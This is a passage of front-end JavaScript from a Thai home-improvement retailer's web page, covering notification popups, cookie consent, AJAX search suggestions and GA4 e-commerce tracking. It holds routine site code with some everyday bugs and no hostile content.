	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "ZjUzNjFmODZmOTU2YTA1YzcxYjk0MTI1YmU0MTIwYmZkZjY2ZWJjNmNmMjMxY2M2YTI1MWVjNmMwMDhmY2Q3Zg==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "d05a778b-6e84-4a83-a432-e53217597036";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "MmI5ZTMxMDFhNGVkODczMjUwNDJkMTM4MTlkZWY4ZmNlNzVmN2Y4ODZlMjUxMmM2ZDA4ZWNiYTYzYzYwZWEwYg==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NmJlMmVjMDMwOTVkZjM3MTQyNzNlNDIzNTI1ZGE3MDNiOWJiN2RlNjllZGUwZmJjNDg2ZTM0OTNjMjYyN2UyMQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'NjM5MmExYzAyZDRiNzc4NWVjYWQ3MmJlYzNjMDhhZDgyZmUwYWFlNThmNDEzZjI1MDBlZTA3MWE4Y2Q3NzVlNA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'Nzc2NDk1YThhYzM3OWI4YTdkYmEyNjMxMDc2YzE4NzRkYzU3MWY4YzRiM2U2NTE1NTdiMmZmYjY2YTgwODk1OQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'MDI0ZTI3Mjc4NDgyZjE0YTgxZDk0NDU3NWU0MTdmODNmNTc3NTJkNTU4YmFjNzcwMmFkNmIwY2UyMTRhNTZjMA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
